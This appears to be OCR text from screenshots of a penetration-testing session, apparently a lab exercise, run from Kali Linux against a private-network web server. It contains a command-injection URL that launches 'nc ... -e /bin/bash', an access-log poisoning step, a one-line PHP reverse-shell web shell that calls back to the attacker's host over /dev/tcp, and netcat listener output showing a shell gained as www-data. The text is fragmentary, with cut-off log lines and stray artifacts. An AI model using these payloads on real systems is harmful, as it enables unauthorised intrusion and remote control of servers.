 192.168.5.102/log.php?b= http://192.168.5.102/log.php? Lucifer TELTEAM – En nog ee http://192.168.5.102/?include 192.168.5.102/secret/arizona
192.168.5.102/log.php?a=nc%20192.168.5.66%208888%20-e%20/bin/bash
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
iew acces.log file : /var/www/html/access.log
92.168.5.66 - - [15/Nov/2023:22:19:11 -0600] "GET /log.php?b=ls HTTP/1.1" 200 202 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" 192.168.5.66 - - [15/Nov/2023:22:19:15 -0600] "GET /
00 280 "-" "" 192.168.5.66 - - [15/Nov/2023:22:19:56 -0600] "GET /log.php?b=ls HTTP/1.1" 200 577 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" 1
kali@kali: ~/192.168.5.104
File Actions Edit View Help
┌──(kali㉿kali)-[~/192.168.5.104]
└─$ cat shell.
cat: shell.: No such file or directory
┌──(kali㉿kali)-[~/192.168.5.104]
└─$ cat shell.php
<?php exec("bash -c 'bash -i >& /dev/tcp/192.168.5.66/8888 0>&1'");?>
┌──(kali㉿kali)-[~/192.168.5.104]
└─$ nc -lvvp 8888
listening on [any] 8888 ...
192.168.5.102: inverse host lookup failed: Unknown host
connect to [192.168.5.66] from (UNKNOWN) [192.168.5.102] 60672
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
whoami
www-data
^C sent 10, rcvd 63
┌──(kali㉿kali)-[~/192.168.5.104]
└─$ nc -lvvp 8888
listening on [any] 8888 ...
192.168.5.102: inverse host lookup failed: Unknown host
connect to [192.168.5.66] from (UNKNOWN) [192.168.5.102] 60676
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)